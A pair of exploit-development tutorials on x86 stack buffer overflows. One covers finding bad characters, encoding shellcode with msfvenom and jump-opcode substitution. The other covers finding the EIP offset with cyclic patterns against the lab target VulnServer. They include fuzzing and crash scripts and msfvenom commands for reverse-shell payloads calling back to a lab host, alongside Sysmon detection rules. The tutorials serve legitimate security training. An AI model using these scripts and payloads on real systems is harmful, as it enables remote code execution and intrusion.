Bad Characters, Null Bytes, and Restricted Character Sets
Objective: Understand why certain bytes corrupt, truncate, or transform shellcode in stack-based buffer overflows, how to systematically enumerate a target’s restricted character set, and how to adapt encoding or instruction substitution to survive those constraints — alongside how defenders detect the resulting exploitation patterns.
1. What Are Bad Characters? The Concept Explained

A bad character is any byte that causes the vulnerable application’s input-handling routine to misbehave: corrupt, truncate, or transform the payload before it reaches EIP. There is no universal set. The exact bad characters depend on the application’s parsing logic and the protocol in use.
Shellcode cannot contain bytes that the target interprets incorrectly — a newline, a delimiter, or a string terminator. The root cause is usually a string-handling function. C runtime (CRT) routines like strcpy, strncpy, strcat, sprintf, and the deprecated gets operate on null-terminated buffers and stop on specific sentinel bytes.
When you inspect memory after a crash, you are hunting for three distinct failure modes:
- Missing bytes — characters stripped entirely by a sanitiser.
- Altered bytes — characters transformed (e.g.,
\x80appearing as\x01). - Premature termination — a byte that halts the copy, so nothing after it is written.
Identifying which bytes trigger these behaviors is a mandatory phase before any reliable shellcode can be placed.
2. Why \x00 Is Always the First Enemy
The null byte (\x00) is always a bad character in string-based overflows. C-style string functions treat \x00 as the terminator, so any shellcode byte following a null is silently discarded.
| Function | Behavior on \x00 |
|---|---|
strcpy | Stops copying at the first null |
strncpy | Stops at null or n bytes |
strlen | Returns length up to first null |
sprintf | Terminates the formatted string |
gets | Legacy, present in old targets |
At the assembly level, strlen walks the buffer comparing each byte to zero and breaks on a match — that loop defines the truncation boundary. This is not a convention; it is a property of how the Windows CRT and Win32 LPSTR / LPWSTR parameters handle null-terminated strings.
Network contexts differ. A socket recv call reads a fixed byte count and will pass null bytes through the wire into the buffer. So \x00 may survive transport but still die the moment the data hits a strcpy. Treat the string API and the socket as separate constraint layers.
3. Common Bad Characters by Protocol and Context
Restrictions come from three sources: protocol-specific rules (HTTP terminating on \x0D\x0A), application sanitisation (stripping nulls or high bytes), and encoding layers (Base64 or Unicode transformations).
| Byte | Hex | Reason |
|---|---|---|
| Null | \x00 | String terminator — always bad in string overflows |
| Line Feed | \x0A | Newline — terminates input in many protocol parsers |
| Carriage Return | \x0D | CR — terminates input lines (HTTP, SMTP, POP3) |
| Space | \x20 | Whitespace delimiter — terminates tokens in some parsers |
| Form Feed | \xFF | Causes issues in some parsing contexts |
A web server vulnerable in its URI handler is the canonical restricted-set case: the legal URI character set is small, and non-printable or extended characters are rejected outright, narrowing or preventing exploitation. SMTP, POP3, and FTP argument parsers each impose their own delimiters.
4. Building and Sending the Test Byte Array
The standard methodology: generate every non-null byte (\x01–\xFF), place it after the EIP-overwrite offset, crash the target, and compare sent versus received in memory. Python builds the array cleanly:
# Generate \x01 through \xFF (255 bytes, null excluded)
badchar_test = bytearray(range(1, 256))

offset   = 2003                     # VulnServer TRUN EIP offset (illustrative)
buf      = b"A" * offset
buf     += b"B" * 4                 # EIP overwrite marker
buf     += bytes(badchar_test)      # byte array lands at ESP
buf     += b"C" * (3000 - len(buf)) # padding
You then deliver that buffer to the vulnerable service running under a debugger:
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.56.10", 9999))
s.recv(1024)
s.send(b"TRUN /.:/" + buf)          # VulnServer TRUN command
s.close()
After the crash, the \x01–\xFF block should appear contiguously in memory, typically at or near ESP.
5. Inspecting Memory: Immunity Debugger and mona.py
In Immunity Debugger, follow ESP in the hex dump and use the mona plugin to diff what you sent against what landed.
!mona config -set workingfolder c:\mona\%p
!mona bytearray -cpb "\x00"
!mona compare -f c:\mona\bytearray.bin -a <ESP_address>
!mona configsets the output directory.!mona bytearray -cpb "\x00"writes a referencebytearray.bin(all\x01–\xFF) excluding the specified bad chars.!mona comparediffs the reference file against the live memory at the suppliedESPaddress and prints a per-byte verdict.
Annotated mona output looks like:
[+] Comparing with memory at address 0x00ab1a30
Only the first 18 bytes were identical
Possibly bad chars: 0a 0d

[+] Bytes omitted from input: ...6. Iterative Elimination: Narrowing the Bad List
Mona flags where the sequence diverges. The critical nuance: only the first byte of a corrupted run is necessarily bad. Subsequent corruption is often a knock-on effect of that first offender shifting alignment.
If memory shows 11 12 13 15 with 14 missing, then \x14 is the only confirmed bad character at that step — not \x15 or anything after it. Add \x14 to your exclusion list, regenerate, and re-run:
BADCHARS = b"\x00\x0a\x0d"          # grows one confirmed byte per pass

full = bytearray(range(1, 256))
test = bytes(b for b in full if b not in BADCHARS)

# rebuild buffer with `test`, resend, re-inspect under the debugger
Repeat the send → inspect → eliminate cycle until the entire \x01–\xFF block (minus the confirmed bad bytes) appears intact at ESP. Mirror the same exclusion list in !mona bytearray -cpb "..." so the reference file matches.
7. Encoding Shellcode with msfvenom
Once the bad-char set is known, generate shellcode that avoids it. msfvenom‘s -b flag specifies the forbidden bytes; it then picks an encoder — x86/shikata_ga_nai by default — to re-encode around them.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
  -b '\x00\x0a\x0d\x20' -e x86/shikata_ga_nai -f python
x86/shikata_ga_nai (ranked excellent) is a polymorphic XOR additive-feedback encoder. It reorders instructions and dynamically selects registers, producing different output each run and frustrating signature-based detection.
Size overhead is real. Encoding inflates the payload — a 71-byte stub can grow to 98 bytes after one shikata_ga_nai pass. Account for buffer space accordingly.
Failure case: when the bad-char list is too restrictive, shikata_ga_nai may abort with "A valid opcode permutation could not be found". Fall back to an alternative encoder:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
  -b '\x00\x0a\x0d\x20\xff' -e x86/call4_dword_xor -f python
x86/call4_dword_xor and x86/countdown use different decoder stubs that may satisfy tighter constraints.

8. Alphanumeric and Printable-Only Constraints
When so many bytes are forbidden that standard encoders fail, switch to printable-ASCII-only output. x86/alpha_mixed (msfvenom) and the standalone Alpha2 tool emit shellcode confined to the \x21–\x7E printable range — ideal when the target only passes printable URI characters.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
  -e x86/alpha_mixed BufferRegister=ESP -f python
The BufferRegister option tells the decoder which register points to the payload, removing the self-locating GetPC stub. The trade-off is size — an alphanumeric payload can balloon to 710 bytes or more. When the available buffer cannot hold an inflated payload, stage a small egghunter to search memory for a larger second-stage payload placed elsewhere.
9. Instruction Substitution: Jumping Without Bad Opcodes
Sometimes the bad character lives in your jump opcode, not your shellcode body. The short JMP maps to \xEB, and \xEB is frequently bad in HTTP and other network-protocol targets — so the instruction cannot be used as-is.
| Instruction | Opcode bytes | Notes |
|---|---|---|
JMP SHORT +6 | \xEB \x06 | \xEB often restricted |
JE / JNE pair | \x74 .. \x75 .. | Two complementary branches always taken together |
Near JMP | \xE9 .. .. .. .. | Alternative when \xEB is bad |
A bad-char-safe substitution uses a conditional pair that, regardless of the zero flag, always transfers control:
    ; JMP SHORT replacement using complementary conditionals
    je  short target     ; 74 xx  -> jump if ZF=1
    jne short target     ; 75 xx  -> jump if ZF=0
    ; one branch is always taken; no \xEB byte present
target:
    ; decoder / shellcode continues here
In SEH overwrites, the 4-byte nSEH field typically holds a JMP SHORT to the handler stub — its opcode bytes must also dodge the bad-char set. Use mona or WinDbg to locate suitable jump equivalents and clean POP POP RET gadgets.
10. Unicode / Wide-Character Transformations
A distinct constraint class: some applications convert input via MultiByteToWideChar() (Win32) or mbstowcs() (CRT), expanding each byte to a wide character and effectively inserting a null after every byte. This breaks shellcode alignment entirely — it is transformation, not stripping.
# You send:        \x41\x42
# Memory shows:    \x41\x00\x42\x00   <- every odd byte zeroed
sent     = b"\x41\x42"
observed = b"\x41\x00\x42\x00"        # Unicode expansion in the debugger
A naive \x01–\xFF array will look catastrophically corrupted under this transformation because every byte appears null-padded. The classical mitigation is Venetian shellcode — manually constructed so that the injected null bytes become harmless padding instructions, letting the real opcodes survive expansion. Identify these buffers by spotting the regular \x00 interleave in the hex dump.
11. Common Attacker Techniques
| Technique | Description |
|---|---|
| Bad-char enumeration | Inject \x01–\xFF, diff memory, identify forbidden bytes |
| Shellcode encoding | Re-encode with shikata_ga_nai / call4_dword_xor to avoid bad bytes |
| Alphanumeric shellcode | alpha_mixed / Alpha2 for printable-only constraints |
| Jump substitution | Replace \xEB with JE/JNE pairs or near JMP |
| Venetian shellcode | Survive Unicode expansion in wide-character buffers |
| Egghunter staging | Small finder stub locating a larger payload in tight buffers |
These are pre-exploitation tradecraft — they enable shellcode delivery but execution and payload behavior are what generate detectable telemetry.

12. Defensive Strategies & Detection
Bad-char testing itself is quiet, but the encoded shellcode it produces is loud once it executes from unbacked memory.
| Event ID | Name | Relevance |
|---|---|---|
1 | Process Creation | Frameworks (Metasploit, Empire) launching payloads |
3 | Network Connection | Outbound C2 from an exploited process |
8 | CreateRemoteThread | Post-exploitation thread injection |
10 | ProcessAccess | Cross-process open by injected payload |
11 | FileCreate | Shellcode or payload dropped to disk |
Sysmon Event ID 10 (ProcessAccess) is the primary signal. Shellcode executing from anonymous stack or heap memory produces a CallTrace containing UNKNOWN frames — code with no backing image on disk.
title: Shellcode Injection via Suspicious Process Access
logsource:
  category: process_access
  product: windows
detection:
  selection:
    EventID: 10
    GrantedAccess:
      - '0x147a'
      - '0x1f3fff'
    CallTrace|contains: 'UNKNOWN'
  condition: selection
level: high
Additional telemetry and hardening:
- ETW — subscribe to
Microsoft-Windows-Threat-Intelligence(ETWTI) to observe injection and memory manipulation;Microsoft-Windows-Security-Auditingfor process audit events. - Audit Process Creation (Detailed Tracking) → Security Event
4688with command-line logging captures framework invocations. - WAF / network — flag URI patterns carrying buffer-overflow payloads; a burst of access-violation or segfault alerts in a short window signals active exploitation attempts.
- Compiler mitigations —
/GS,/SAFESEH,/DYNAMICBASE,/NXCOMPATraise the exploitation bar. - Input validation — allowlist legal characters at the boundary; explicitly reject
\x00,\x0A,\x0D. - WDEG — enforce DEP and CFG per-process via
Set-ProcessMitigation. - Memory integrity — flag executable pages not backed by a known on-disk image.
- Deploy Sysmon with a community baseline (SwiftOnSecurity, olafhartong sysmon-modular) to ensure EID
10capturesCallTrace.
13. Tools for Bad-Character Analysis
| Tool | Description | Link |
|---|---|---|
| Immunity Debugger | Crash analysis, ESP dump inspection | immunityinc.com |
| mona.py | Bytearray generation and memory comparison | github.com/corelan |
| WinDbg | Opcode/gadget inspection, memory diffing | microsoft.com |
| msfvenom | Shellcode generation and encoding (-b) | offsec.com |
| Alpha2 | Standalone alphanumeric shellcode encoder | github.com |
| x64dbg | User-mode debugging and patching | x64dbg.com |
| Ghidra | Static opcode/disassembly analysis | ghidra-sre.org |
| Volatility | Memory forensics, unbacked code regions | volatilityfoundation.org |
14. MITRE ATT&CK Mapping
Bad-char testing and shellcode crafting are pre-exploitation tradecraft with no standalone technique ID — they enable the techniques below.
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | Process crash bursts, EID 1 framework launches |
| Exploit Public-Facing Application | T1190 | WAF anomalies, service access violations |
| Exploitation for Privilege Escalation | T1068 | Local overflow → elevated process behavior |
| Obfuscated Files or Information | T1027 | Encoder signatures (shikata/alpha) on disk/wire |
| Process Injection | T1055 | Sysmon EID 8/10, UNKNOWN in CallTrace |
Summary
- Bad characters are application-defined bytes that corrupt, truncate, or transform shellcode before it reaches
EIP— you must enumerate them empirically, never assume. \x00is always bad in string-based overflows because CRT functions likestrcpyandstrlentreat it as the terminator; sockets pass it but downstream string APIs still die on it.- Enumerate with a
\x01–\xFFbyte array, diff memory using!mona compare, and remember only the first byte of a corrupted run is confirmed bad. - Adapt with
msfvenom -bencoding (shikata_ga_nai, falling back tocall4_dword_xororalpha_mixed), jump-opcode substitution, and Venetian shellcode for Unicode buffers. - Detect the resulting payloads via Sysmon Event ID
10withUNKNOWNCallTraceframes, ETWTI injection telemetry, and process-creation auditing (4688).
Related Tutorials
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
- Writing Your First Shellcode: x86 Reverse Shell from Scratch
References
- CAPEC-52: Embedding NULL Bytes – MITRE CAPEC
- CWE-158: Improper Neutralization of Null Byte or NUL Character – MITRE CWE
- Exploit Writing Tutorial Part 9: Introduction to Win32 Shellcoding (Bad Characters) – Corelan
- Exploit Writing Tutorial Part 1: Stack Based Overflows (Bad Characters & Restricted Chars) – Corelan
- Embedding Null Code – OWASP Foundation
- Exploiting x86 Stack Based Buffer Overflows (Null Bytes & Shellcode) – Exploit-DB
Finding the EIP Offset: Pattern Creation and Cyclic Patterns
Objective: Understand how to determine the exact EIP overwrite offset in a classic x86 stack-based buffer overflow by sending a cyclic (De Bruijn-derived) pattern, reading the value loaded into EIP at crash time, and calculating the precise byte distance from the buffer’s start to the saved return address — a repeatable, tool-agnostic workflow for authorized lab use.
1. Prerequisites and Lab Setup
This workflow assumes an isolated, authorized lab VM — never a production host. The classic offset-finding exercise targets a purpose-built vulnerable service such as vulnserver.exe or brainpan.exe, attached to a debugger.
You will need:
| Component | Role |
|---|---|
| Immunity Debugger | Attach to the target process and read register state at crash time. |
mona.py | Pattern generation and offset search inside Immunity. |
| Kali + Metasploit | msf-pattern_create / msf-pattern_offset wrappers. |
| Python 3 (+ pwntools) | Scripted fuzzing, pattern delivery, and cyclic() math. |
Attach Immunity to the running service (File → Attach), press F9 to resume, then drive input from your Python script across the network. Configure mona‘s working folder first:
!mona config -set workingfolder c:\mona\%p2. The x86 Stack Frame: Why EIP Is the Target
EIP (Extended Instruction Pointer) is the 32-bit register holding the address of the next instruction. On function return, the ret instruction pops the saved return address off the stack into EIP. If you can overwrite that saved value, you control where execution flows next.

On a standard MSVC/GCC x86 cdecl frame, the layout is:
[  local buffer (N bytes)  ]   <- lower address, ESP near here on entry
[  saved EBP (4 bytes)     ]
[  saved EIP (4 bytes)     ]   <- overwrite target
[  function arguments      ]   <- higher address
The saved EIP sits above the saved EBP in the stack image. The offset is the byte distance from byte 0 of your input buffer to the first byte of saved EIP. ESP matters too: after ret, ESP advances past the popped return address and typically points directly into your attacker-controlled buffer region — the basis for later JMP ESP stages.
3. From Fuzzing to Approximate Crash Size
The prior stage — fuzzing — delivers progressively larger buffers of A bytes (\x41) until the service dies. When the debugger shows EIP = 41414141, the saved return address has been fully overwritten with As. That confirms EIP control but tells you nothing about where in the buffer EIP lands.
import socket, time

ip, port = "192.168.56.10", 9999
size = 100
while True:
    try:
        with socket.create_connection((ip, port), timeout=5) as s:
            buf = b"A" * size
            s.send(b"TRUN /.:/" + buf)   # protocol-specific prefix
            print(f"[*] Sent {size} bytes")
            size += 100
            time.sleep(1)
    except Exception:
        print(f"[!] Crash near {size} bytes")
        break
Round the crash size up to a clean number — say 2000 bytes. That value becomes the pattern length.
4. The Mathematics of Cyclic Patterns
EIP = 41414141 is ambiguous because every byte is identical. The fix is a cyclic pattern: a string in which every fixed-length substring appears exactly once. Find which substring landed in EIP, and you have the offset.
| Concept | Detail |
|---|---|
| De Bruijn sequence | A sequence where every possible subsequence of a fixed length appears exactly once. This uniqueness is what makes offset lookup deterministic. |
| Why it works | The overwriting bytes are popped into EIP on ret. Because each 4-byte window is unique, the EIP value maps to exactly one position in the input. |
| Metasploit variant | Metasploit patterns use a different algorithm than true De Bruijn but serve the same purpose, drawing from uppercase letters, lowercase letters, and digits. |
| 3-char uniqueness | pattern_create produces a string where every three-character substring is unique: Aa0Aa1Aa2Aa3Aa4.... |
pwntools cyclic() generates a true De Bruijn sequence; msf-pattern_create uses the alphabet-based approach. Both yield a unique mapping you can query.

5. Generating the Pattern: Three Tool Paths
Generate a pattern equal to (or slightly larger than) the crash size. The -l flag is length; the -q flag (next section) is the query value.
Metasploit (Bash):
# Generate a 2000-byte non-repeating pattern
msf-pattern_create -l 2000
# Or the script directly:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
mona.py (Immunity command bar):
!mona pc 2000pwntools (Python 3):
from pwn import *
pattern = cyclic(2000)
print(pattern)
Tip: Generate a pattern 400 bytes larger than the crash buffer to also reveal whether shellcode space exists immediately after the EIP overwrite.
6. Sending the Pattern and Capturing the EIP Value
Replace the A buffer in your fuzzing script with the generated pattern, reattach Immunity, and reproduce the crash.
import socket

pattern = b"Aa0Aa1Aa2Aa3Aa4..."   # paste msf-pattern_create -l 2000 output
ip, port = "192.168.56.10", 9999

with socket.create_connection((ip, port)) as s:
    s.send(b"TRUN /.:/" + pattern)
When the process faults, read the 4-byte EIP value from Immunity’s register panel — for example 6F43396E.
Little-endian note: Values are written to the stack least-significant-byte first. A debugger may display the register as
6F43396E. Tools likepattern_offsethandle endianness internally, so pass the displayed value as-is. A manual ASCII lookup, however, requires reversal:6F43396E→6E39436F→n9Co.
7. Calculating the Exact Offset
Feed the EIP value into any of the three tools. All return the same byte distance.
Metasploit (Bash):
# -q is the query switch; pass the EIP value from the debugger
msf-pattern_offset -l 2000 -q 6F43396E
# Output:
# [*] Exact match at offset 1978
mona.py (Immunity): findmsp searches every register and the stack against the pattern.
!mona findmsp -distance 2000Read the log line:
EIP contains normal pattern : ... (offset 1978)(!mona po 6F43396E performs the same lookup by hex value.)
pwntools (Python 3): cyclic_find accepts the packed 4-byte value.
from pwn import *
offset = cyclic_find(p32(0x6161616c))   # value read from EIP
print(offset) # -> integer byte offsetgdb-peda‘s pattern_search reports all three at once on Linux targets — e.g. EIP+0 found at offset: 1040 and [ESP] --> offset 1044 — useful for spotting where ESP lands relative to EIP.
8. Verifying EIP Control
Never trust a calculated offset blindly. Confirm it by overwriting EIP with a known marker. Set payload to empty and retn to "BBBB":
import socket

prefix   = b"TRUN /.:/"
offset   = 1978
overflow = b"A" * offset
retn     = b"BBBB"          # 0x42424242
payload  = b""              # no payload yet — verification only

buf = prefix + overflow + retn + payload

with socket.create_connection(("192.168.56.10", 9999)) as s:
    s.send(buf)
Reload the app in Immunity and re-send. If the offset is correct, EIP shows 42424242 — the hex of “BBBB”. You now control execution flow exactly. Confirm ESP also points into your buffer; that location holds the bytes that follow retn and becomes your future code-redirect landing zone.
The conceptual stack image after the overwrite:
